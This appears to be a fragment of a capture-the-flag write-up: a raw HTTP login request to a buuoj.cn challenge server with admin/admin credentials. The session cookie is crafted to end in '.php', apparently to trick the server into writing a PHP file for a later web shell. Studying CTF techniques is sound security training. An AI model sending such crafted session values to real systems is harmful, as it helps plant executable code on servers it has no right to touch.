 POST /home/member/login HTTP/1.1
Host: 57709bf8-01c4-47ab-b4ae-cf7b58fd4790.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://57709bf8-01c4-47ab-b4ae-cf7b58fd4790.node4.buuoj.cn:81/home/member/login
Cookie: PHPSESSID=1234567891111111111111111111.php
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
username=admin&password=admin